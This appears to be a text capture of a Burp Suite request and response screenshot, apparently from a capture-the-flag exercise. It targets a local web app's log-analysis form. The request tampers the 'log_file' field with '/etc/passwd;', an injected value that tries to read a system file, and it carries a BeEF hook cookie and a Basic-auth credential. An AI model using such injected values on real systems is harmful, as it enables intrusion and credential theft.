 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://127.0.0.1:8080
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Cookie: BEEFHOOK=
kUdsguo52OVSLSoJ2PawcCZeJYHUHeg6V55a4SL79Co3Kze3EGmNlx218tpQ1DDk7JYOd5NE4F7hpoXq
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 log_file=/etc/passwd;&analyze_log=
Response
Pretty Raw Hex Render \n
89 <div class="status">
90 <h2>
System Management
</h2>
91 <form action="" method="post">
92 <button type="submit" name="clean_apt" class="button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in /etc/passwd;.
</p>
</div>
109
110 </div>
111 </body>
112 </html>